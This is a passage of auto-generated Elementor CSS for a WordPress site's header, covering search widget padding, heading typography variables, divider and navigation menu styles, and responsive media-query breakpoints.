);max-width:40%;--container-widget-width:40%;--container-widget-flex-grow:0;--e-search-input-padding-block-start:5px;--e-search-input-padding-inline-start:5px;--e-search-input-padding-block-end:5px;--e-search-input-padding-inline-end:5px;--e-search-submit-margin-inline-start:0px;--e-search-icon-submit-size:20px;--e-search-submit-icon-gap:0px;--e-search-icon-submit-color:var( --e-global-color-text );--e-search-submit-padding:5px 5px 5px 5px;}.elementor-45888 .elementor-element.elementor-element-7cabbb3 .elementor-menu-toggle{margin-left:auto;}.elementor-45888 .elementor-element.elementor-element-ffa22af{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-45888 .elementor-element.elementor-element-ffa22af:not(.elementor-motion-effects-element-type-background), .elementor-45888 .elementor-element.elementor-element-ffa22af > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-ffa22af.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-45888 .elementor-element.elementor-element-f72c20e{text-align:center;}.elementor-45888 .elementor-element.elementor-element-f72c20e .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );color:#000000;}.elementor-45888 .elementor-element.elementor-element-c467cb9{text-align:center;}.elementor-45888 .elementor-element.elementor-element-c467cb9 .elementor-heading-title{font-family:"Georgia", Sans-serif;font-size:17px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:20px;letter-spacing:0px;word-spacing:0px;color:var( --e-global-color-accent );}.elementor-45888 .elementor-element.elementor-element-e067c7a{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-45888 .elementor-element.elementor-element-e067c7a .elementor-divider-separator{width:100%;}.elementor-45888 .elementor-element.elementor-element-e067c7a .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-45888 .elementor-element.elementor-element-d3c9f8d{--content-width:1600px;}.elementor-45888 .elementor-element.elementor-element-87eb901{--width:50%;}.elementor-45888 .elementor-element.elementor-element-2cc716f{--width:50%;}.elementor-45888 .elementor-element.elementor-element-9dddde6{--width:100%;}.elementor-45888 .elementor-element.elementor-element-b3877b8{--content-width:1600px;}.elementor-45888 .elementor-element.elementor-element-395aa55{--width:50%;}.elementor-45888 .elementor-element.elementor-element-ffa22af{--width:100%;}}@media(max-width:1024px){.elementor-widget-search .elementor-pagination{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-theme-site-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );word-spacing:var( --e-global-typography-secondary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-45888 .elementor-element.elementor-element-188af05{--grid-auto-flow:row;}.elementor-45888 .elementor-element.elementor-element-f72c20e .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}}@media(max-width:767px){.elementor-widget-search .elementor-pagination{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-theme-site-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );word-spacing:var( --e-global-typography-secondary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-45888 .elementor-element.elementor-element-b3877b8{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-45888 .elementor-element.elementor-element-b3877b8.e-con{--align-self:center;}.elementor-45888 .elementor-element.elementor-element-395aa55{--align-items:stretch;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-45888 .elementor-element.elementor-element-0eec530{text-align:center;}.elementor-45888 .elementor-element.elementor-element-0eec530.elementor-element{--align-self:center;}.elementor-45888 .elementor-element.elementor-element-188af05{--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--justify-items:end;}.elementor-45888 .elementor-element.elementor-element-ff3ebbd{--container-widget-width:150px;--container-widget-flex-grow:0;width:var( --container-widget-width, 150px );max-width:150px;}.elementor-45888 .elementor-element.elementor-element-7cabbb3.elementor-element{--align-self:center;}.elementor-45888 .elementor-element.elementor-element-ffa22af{--width:305px;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-45888 .elementor-element.elementor-element-ffa22af.e-con{--align-self:center;--flex-grow:1;--flex-shrink:0;}.elementor-45888 .elementor-element.elementor-element-f72c20e .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}}